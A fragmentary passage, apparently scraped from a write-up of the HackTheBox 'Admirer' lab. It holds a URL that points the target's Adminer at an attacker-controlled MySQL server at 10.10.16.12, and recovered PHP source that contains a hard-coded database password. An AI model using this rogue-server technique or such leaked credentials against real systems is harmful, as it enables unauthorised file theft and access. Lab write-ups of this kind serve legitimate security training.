 10.10.10.187/utility-scripts/adminer.php?server=10.10.16.12&username=root&db=admirer&sql=
inux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<ul>
<li><a href="#footer" class="icon solid fa-info-circle">About</a></li>
</ul>
</nav>
</header>
<!-- Main -->
<div id="main">
<?php
$servername = "localhost";
$username = "waldo";
$password = "&<h5b~yK3F#{PaPB&dA}{H>";
$dbname = "admirerdb";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
$sql = "SELECT * FROM items";
$result = $conn->query($sql);